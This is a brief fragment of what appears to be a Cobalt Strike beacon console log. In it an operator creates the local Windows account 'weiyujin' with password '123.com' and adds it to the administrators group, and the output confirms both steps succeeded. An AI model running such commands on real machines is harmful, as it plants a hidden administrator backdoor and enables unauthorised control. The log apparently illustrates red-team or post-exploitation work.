 beacon> shell net user weiyujin 123.com /add
[*] Tasked beacon to run: net user weiyujin 123.com /add
[+] host called home, sent: 61 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup administrators weiyujin  /add
[*] Tasked beacon to run: net localgroup administrators weiyujin  /add
[+] host called home, sent: 75 bytes
[+] received output:
命令成功完成。
[INDEXUSER] indexuser */4824
beacon>